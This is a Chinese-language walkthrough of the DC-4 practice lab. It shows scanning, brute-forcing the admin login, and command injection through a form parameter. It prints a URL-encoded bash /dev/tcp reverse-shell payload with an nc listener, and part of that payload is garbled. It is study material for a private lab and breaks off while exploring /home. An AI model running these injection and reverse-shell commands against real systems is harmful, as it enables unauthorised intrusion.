小H靶场笔记:DC-4

发布时间:2024年01月04日

DC-4

January 4, 2024 2:37 PM

Tags: teehee提权

Owner:只惠摸鱼

信息收集

-



探测靶机ip,发现应该是192.168.199.134

-



扫一下开放端口(22、80)、服务、版本、漏洞

-

根据扫描结果,在80端口可能有CSRF漏洞,可以尝试利用一下

- OS为Linux3.2-4.9

-



80端口开放,那先扫一下目录吧,发现没有什么

漏洞利用



- 那就看一下80端口吧,打开页面瞅一眼,很简洁,没有什么提示,尝试登录也是直接重定向了。



- 那就BP抓包看一下吧,发现是POST请求,请求体有username 和 password,请求头有cookie,尝试随即登录且不发送改变。

-

尝试了万能密码没有效果,试一下爆破吧,盲猜账号为admin

- 我使用了我自己的收集的一个常用字典大概7.5k

- 字典越好爆破的越快,(我设置了线程为1,防止服务崩溃【别问我怎么知道的】)

-



爆破出了密码happy

-



使用admin,和happy登录,进入到页面

-





点击command,发现可以执行一些系统命令,抓包试试看

-

修改radio参数,发现可以成功执行系统命令

-



反弹shell给kali,方便做下一步提权操作

- kali:nc -lvp 1234

- 被控端:bash±c+'bash±i+>%26+/dev/tcp/192.168.199.129/1234+0>%261’

- %26为&的url编码,不转码会和‘&’符号冲突。

-

用户为普通用户,权限太低,查看目录,翻到home目录,发现有三个用户

-

/home 在Linux中代表用户主目录

- 对一般用户,~表示/home/(用户名)

